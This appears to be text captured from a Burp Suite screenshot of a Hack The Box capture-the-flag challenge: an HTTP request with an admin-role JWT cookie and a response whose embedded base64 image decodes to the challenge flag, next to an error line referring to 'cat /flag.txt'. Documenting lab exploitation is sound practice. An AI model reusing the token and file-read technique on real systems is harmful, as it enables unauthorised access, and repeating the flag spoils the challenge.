 Request
Pretty Raw Hex
\n
1 GET /weapons HTTP/1.1
2 Host: 94.237.50.221:44976
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://94.237.50.221:44976/
10 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6ImFkbWluIiwiaWF0IjoxN
zU2MjU2NzkzLCJleHAiOjE3NTYyNjAzOTN9.fEjx_Oj7FvkAM5YrBe9qJp4ggU9ZrAIbmpfSf9JqbT
c
11 Upgrade-Insecure-Requests: 1
12 If-None-Match: W/"fb9-9ZaF6sW2STAsDP2pJkRmUrIbNLg"
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render
\n
<p>
Error loading image: cat /flag.txt
</p>
</td>
113 </tr>
114
115 <tr>
116 <th scope="row">
2
</th>
117 <td>
flag
</td>
118 <td>
$2
</td>
119 <td>
admin@armaxis.htb
</td>
120 <td>
<img src="
data:image/*;base64,SFRCe200cmtkMHduX2J1Z3NfMW5fdGgzX3cxbGQ
hfQo=" alt="Embedded Image">
</td>
121 </tr>
Inspector
Selection 44 (0x2c)
Selected text
SFRCe200cmtkMHduX2J1Z3NfMW5fdGgzX3cxb
GQhfQo=
Decoded from: Base64
HTB{m4rkd0wn_bugs_1n_th3_w1ld!} \n
Request attributes 2
Request cookies 1
Request headers 12
Response headers 7